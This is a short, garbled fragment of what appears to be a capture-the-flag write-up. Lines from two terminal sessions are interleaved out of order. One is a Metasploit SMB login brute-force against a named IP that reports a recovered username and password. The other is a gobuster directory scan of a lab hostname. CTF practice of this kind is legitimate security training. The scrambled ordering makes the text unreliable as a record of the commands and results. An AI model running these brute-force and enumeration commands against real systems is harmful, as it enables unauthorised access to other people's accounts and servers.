 ┌──(blackninja23㉿arena)-[~/CYSEC]
└─$ msfconsole -q -x 'use auxiliary/scanner/smb/smb_login;set RHOSTS 54.234.92.201;set RPORT 445;set USER_FILE ~/CYSEC/users.txt;set PASS_FILE ~/CYSEC/passwords.txt;set
VERBOSE false;run'
CTF.After a while looking at page and saw nothing.
RHOSTS => 54.234.92.201
Started to bruteforce for any interesting files or directories
RPORT => 445
USER_FILE => ~/CYSEC/users.txt
└─$ gobuster dir -u http://secret.cysec.local/ -w
PASS_FILE => ~/CYSEC/passwords.txt
/usr/share/wordlists/dirb/common.txt -q
VERBOSE => false
Simple
[+] 54.234.92.201:445 - 54.234.92.201:445 - Success: '.\jsmith:Password@123'
(Status: 301) [Size: 157] [-->
[*] 54.234.92.201:445 - Scanned 1 of 1 hosts (100% complete)
http://secret.cysec.local/backups/]
[*] Auxiliary module execution completed
/css (Status: 301) [Size: 153] [-->
msf6 auxiliary(scanner/smb/smb_login) >
http://secret.cysec.local/css/]
/fonts (Status: 301) [Size: 155] [-->
http://secret.cysec.local/fonts/]
/icon (Status: 301) [Size: 154] [-->